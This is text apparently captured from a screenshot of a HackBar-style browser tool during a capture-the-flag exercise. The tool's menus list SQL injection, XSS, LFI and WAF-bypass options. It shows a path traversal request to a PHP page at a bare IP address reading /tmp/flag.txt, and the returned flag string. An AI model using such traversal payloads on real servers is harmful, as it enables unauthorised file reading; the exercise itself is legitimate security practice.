 61.188.177.183:11163/1.7/index_01.php?file=../../../../..
搜索
JS
1
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://61.188.177.183:11163/1.7/index_01.php?file=../../../../../../tmp/flag.txt
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
{Woniu-JNG88GKEUNTYN8YZ}